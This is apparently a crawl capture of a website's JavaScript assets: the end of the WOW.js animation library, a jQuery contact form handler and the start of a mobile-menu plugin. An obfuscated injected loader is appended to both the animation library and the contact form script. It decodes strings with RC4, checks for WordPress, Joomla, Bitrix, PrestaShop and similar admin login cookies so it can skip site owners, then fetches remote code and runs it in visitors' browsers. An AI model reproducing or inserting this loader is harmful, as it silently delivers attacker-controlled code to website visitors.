n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/contact-form-script.js
body_size: 3702
content:
/*==============================================================*/
// Raque Contact Form  JS
/*==============================================================*/
(function ($) {
    "use strict"; // Start of use strict
    $("#contactForm").validator().on("submit", function (event) {
        if (event.isDefaultPrevented()) {
            // handle the invalid form...
            formError();
            submitMSG(false, "Did you fill in the form properly?");
        } else {
            // everything looks good!
            event.preventDefault();
            submitForm();
        }
    });


    function submitForm(){
        // Initiate Variables With Form Content
        var name = $("#name").val();
        var email = $("#email").val();
        var msg_subject = $("#msg_subject").val();
        var phone_number = $("#phone_number").val();
        var message = $("#message").val();


        $.ajax({
            type: "POST",
            url: "assets/php/form-process.php",
            data: "name=" + name + "&email=" + email + "&msg_subject=" + msg_subject + "&phone_number=" + phone_number + "&message=" + message,
            success : function(text){
                if (text == "success"){
                    formSuccess();
                } else {
                    formError();
                    submitMSG(false,text);
                }
            }
        });
    }

    function formSuccess(){
        $("#contactForm")[0].reset();
        submitMSG(true, "Message Submitted!")
    }

    function formError(){
        $("#contactForm").removeClass().addClass('shake animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
            $(this).removeClass();
        });
    }

    function submitMSG(valid, msg){
        if(valid){
            var msgClasses = "h4 tada animated text-success";
        } else {
            var msgClasses = "h4 text-danger";
        }
        $("#msgSubmit").removeClass().addClass(msgClasses).text(msg);
    }
}(jQuery)); // End of use strict;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/meanmenu.min.js
body_size: 4340
content:
!function($){"use strict";$.fn.meanmenu=function(e){var n={meanMenuTarget:jQuery(this),meanMenuContainer:".mobile-nav",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};e=$.extend(n,e);var a=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var n=e.meanMenuTarget,t=e.meanMenuContainer,r=e.meanMenuClose,i=e.meanMenuCloseSize,s=e.meanMenuOpen,u=e.meanRevealPosition,m=e.meanRevealPositionDistance,l=e.meanRevealColour,o=e.meanScreenWidth,c=e.meanNavPush,v=".meanmenu-reveal",h=e.meanShowChildren,d=e.meanExpandableChildren,y=e.meanExpand,j=e.meanContract,Q=e.meanRemoveAttrs,f=e.onePage,g=e.meanDisplay,p=e.removeElements,C=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(C=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",x=function(){if("center"===u){var e=window.innerWidth||document.documentElement.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",C?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,E=!1;"right"===u&&(w="right:"+m+";left:auto;"),"left"===u&&(w="left:"+m+";right:auto;"),x();var M="",P=function(){M.html(jQuery(M).is(".meanmenu-reveal.meanclose")?r:s)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(t).removeClass("mean-container"),jQuery(n).css("display",g),A=!1,E=!1,jQuery(p).removeClass("mean-remove")},b=function(){var e="background:"+l+";color:"+l+";"+w;if(o>=a){jQuery(p).addClass("mean-remove"),E=!0,jQuery(t).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+e+'">Show Navigation</a><nav 